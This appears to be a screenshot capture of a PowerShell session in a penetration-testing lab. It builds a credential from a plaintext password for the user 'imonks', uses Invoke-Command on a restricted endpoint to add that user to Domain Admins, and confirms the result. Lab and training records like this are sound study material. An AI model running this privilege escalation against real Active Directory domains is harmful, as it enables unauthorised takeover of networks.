 PS C:\Utils>
$Pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
PS C:\Utils>
$Creds = New-Object System.Management.Automation.PSCredential ("acute\imonks", $Pass)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group "Domain Admins" imonks /add
 /domain} -Credential $Creds
The command completed successfully.

PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group "Domain Admins" /domain} -C
redential $Creds
Group name     Domain Admins
Comment        Designated administrators of the domain

Members

-------------------------------------------------------------------------------
Administrator            imonks
The command completed successfully.

PS C:\Utils>
Submit Cancel History: Connected to: Acute-PC01 Save Exit